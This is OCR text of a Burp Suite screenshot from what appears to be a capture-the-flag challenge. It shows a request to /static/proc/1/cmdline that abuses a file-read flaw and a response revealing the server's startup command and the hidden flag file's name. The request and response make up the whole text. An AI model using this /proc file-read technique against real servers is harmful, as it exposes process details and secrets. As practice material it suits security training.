 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://6f21191b-f17d-468d-8630-22e1a0a62d2e.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /static/proc/1/cmdline HTTP/1.1
2 Host:
6f21191b-f17d-468d-8630-22e1a0a62d2e.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183
6 Accept:
image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer:
http://6f21191b-f17d-468d-8630-22e1a0a62d2e.node4.buuo
j.cn:81/register
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 Jul 2023 00:15:37 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-Disposition: inline; filename=cmdline
7 Content-Length: 109
8
9 /bin/sh-cecho $FLAG >
/flag123123_is312312312_here3123213 && export FLAG=not
&& FLAG=not && python3 app.py
? Search... 0 matches
Inspector
Selection 34
Selected text
flag123123_is312312312_here31232
13
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done 311 bytes | 61 millis